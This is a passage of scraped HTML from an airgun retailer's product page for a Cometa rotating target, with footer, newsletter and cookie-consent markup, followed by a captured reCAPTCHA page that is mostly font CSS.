small_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8705-cart_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8705-home_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8705-medium_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8705-large_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8705-side_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8705-home_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8705-large_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8705&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-side_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-small_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-cart_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-home_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-medium_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-large_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-side_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-home_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-large_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8703&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:46,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Out of Stock&quot;,&quot;availability_date&quot;:&quot;2021-05-26&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://europeairguns.com/en/manufacturer/cometa">
            <img src="https://europeairguns.com/img/m/7.jpg" class="img img-thumbnail manufacturer-logo" alt="Cometa">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Reference </label>
        <span itemprop="sku">CADIANA</span>
      </div>
      

  
  
      

<!--
  
          <div class="product-availability-date">
        <label>Availability date: </label>
        <span>2021-05-26</span>
      </div>
      
 -->
  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Specific References</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      
<!--
  
          <div class="product-condition">
        <label class="label">Condition </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>New product</span>
      </div>
      
  
  -->
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="600" src="https://europeairguns.com/8703-large_default/rotated-target-cometa.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description">Rotated Target Cometa</div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/8703-large_default/rotated-target-cometa.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/8703-home_default/rotated-target-cometa.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/8704-large_default/rotated-target-cometa.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/8704-home_default/rotated-target-cometa.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/8705-large_default/rotated-target-cometa.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/8705-home_default/rotated-target-cometa.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Office and customer service</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife, 38180, Tenerife, Spain</p>
<p>Monday-Friday 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Warehouse and technical service</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, Spain</p>
<p>Monday-Friday 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Call center Telephone: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">send us a message</a></p>
<p><strong>E-mail: </strong><a href="mailto:sales@europeairguns.com">send us an e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Products</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_29166" data-toggle="collapse">
        <h3 class="h3">Products</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_29166" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/partlists-fx-airguns"
                title=""
                            >
              Partlists FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/discounted-products"
                title="Our special products"
                            >
              Offers
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/news"
                title="News"
                            >
              News
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/en/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Our company</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_73106" data-toggle="collapse">
        <h3 class="h3">Our company</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_73106" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/terms-and-conditions-of-use"
                title="Our terms and conditions"
                            >
              Terms &amp; Conditions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/cookies-policy"
                title=""
                            >
              Cookies Policy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/legal-notice-9"
                title=""
                            >
              Legal Notice
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/grants"
                title=""
                            >
              Grants
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/shipping-methods"
                title="Our shipping terms and conditions"
                            >
              Shipment
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/loyality-program"
                title="EuropeAirguns VIP club - discover the advantages of our loyalty program. Discounts on the best brands of air guns."
                            >
              loyality program
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/tax-free"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/about-us"
                title="Find out more about us"
                            >
              About us
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/contact-us"
                title="Contact us"
                            >
              Contact us
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Choose your location <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/en/my-account">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Sign in to see your addresses
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>Or</span></p>
                                                    <p class="ets_geo_line"><span>Choose a Country</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">This website uses its own and third party cookies to improve our services and show you advertising related to your preferences by analyzing your browsing habits. To give your consent on its use click the I accept button.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/en/content/cookies-policy" >
                More information
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                customize cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Accept</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Cookies configuration</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Customization
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Third-party cookies for analytical purposes.</li>
<li>Display personalized recommendations based on your browsing on other sites.</li>
<li>Display personalized campaigns on other websites.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Functional (required)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necessary to browse this site and use its features.</li>
<li>Identify you as a user and store your preferences, such as language and currency.</li>
<li>Personalize your experience based on your browsing.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancel</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Accept and continue</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Newsletter</h4>
    <form action="https://europeairguns.com/en/europe-airguns-lover/rotated-target-cometa#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Your e-mail" required />
          <p>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>I have read and accept the <a href="/en/content/legal-notice-9" target="_blank" rel="noreferrer noopener">legal notice</a> and <a href="/en/content/privacy-policy" target="_blank" rel="noreferrer noopener">privacy policy</a>.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "61390ea2f7bb137f5b5b08f0e0d9ff69fb908204";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Submit" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2022 Europe Airguns. Developed by Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-77fd88605.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ng5uvage5maf
body_size: 48758
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
